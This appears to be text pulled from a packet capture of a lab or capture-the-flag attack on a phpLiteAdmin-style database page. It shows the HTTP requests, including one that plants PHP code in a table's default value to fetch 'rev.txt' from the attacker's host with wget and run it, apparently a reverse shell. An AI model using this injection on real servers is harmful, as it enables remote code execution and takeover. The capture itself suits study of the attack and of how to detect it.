 4580… 1628.362914 192.168.75.132 192.168.75.131 HTTP 745 GET /dbadmin/test_db.php?switchdb=%2Fusr%2Fdatabases%2Fdemo.php HTTP/1.1
4580… 1628.370690 192.168.75.131 192.168.75.132 HTTP 346 HTTP/1.1 200 OK (text/html)
4580… 1630.523197 192.168.75.132 192.168.75.131 HTTP 734 GET /dbadmin/test_db.php?switchdb=%2Fusr%2Fdatabases%2Fdemo.php HTTP/1.1
4580… 1630.530825 192.168.75.131 192.168.75.132 HTTP 346 HTTP/1.1 200 OK (text/html)
4580… 1635.770070 192.168.75.132 192.168.75.131 HTTP 884 POST /dbadmin/test_db.php?action=table_create HTTP/1.1 (application/x-ww
4581… 1635.777884 192.168.75.131 192.168.75.132 HTTP 1390 HTTP/1.1 200 OK (text/html)
4581… 1643.172886 192.168.75.132 192.168.75.131 HTTP 1020 POST /dbadmin/test_db.php?action=table_create&confirm=1 HTTP/1.1 (applica
4581… 1643.187253 192.168.75.131 192.168.75.132 HTTP 1177 HTTP/1.1 200 OK (text/html)
Accept-Encoding: gzip, deflate, br\r\n
Accept-Language: en-US,en;q=0.9\r\n
Cookie: pla3412=admin; pla3412_salt=bvtcklkl3pk; PHPSESSID=4r06r9gjmcujs0ja9r8bst8p65\r\n
Cookie pair: pla3412=admin
Cookie pair: pla3412_salt=bvtcklkl3pk
Cookie pair: PHPSESSID=4r06r9gjmcujs0ja9r8bst8p65
Connection: close\r\n
\r\n
[Full request URI: http://192.168.75.131/dbadmin/test_db.php?action=table_create&confirm=1]
[HTTP request 1/1]
[Response in frame: 458112]
File Data: 186 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "tablename" = "rev"
Key: tablename
Value: rev
Form item: "rows" = "1"
Key: rows
Value: 1
Form item: "0_field" = "re"
Key: 0_field
Value: re
Form item: "0_type" = "INTEGER"
Key: 0_type
Value: INTEGER
Form item: "0_defaultvalue" = "<?php system("wget 192.168.75.132:2000/rev.txt -O /tmp/rev.php; php /tmp/rev.php"); ?>')"
Key: 0_defaultvalue
Value: <?php system("wget 192.168.75.132:2000/rev.txt -O /tmp/rev.php; php /tmp/rev.php"); ?>')
0000 00 0c 29
0010 03 ee 3d
0020 4b 83 eb
0030 00 fb 7c
0040 66 5a 50
0050 74 65 73
0060 6f 6e 3d
0070 63 6f 6e
0080 2e 31 0d
0090 38 2e 37
00a0 74 2d 4c
00b0 61 63 68
00c0 78 2d 61
00d0 2d 49 6e
00e0 74 73 3a
00f0 74 74 70
0100 2e 31 33
0110 70 65 3a
0120 78 2d 77
0130 63 6f 64
0140 74 3a 20
0150 57 69 6e
0160 20 57 69
0170 6c 65 57
0180 28 4b 48
0190 6b 6f 29
01a0 2e 36 30
01b0 35 33 37
01c0 74 65 78
01d0 61 74 69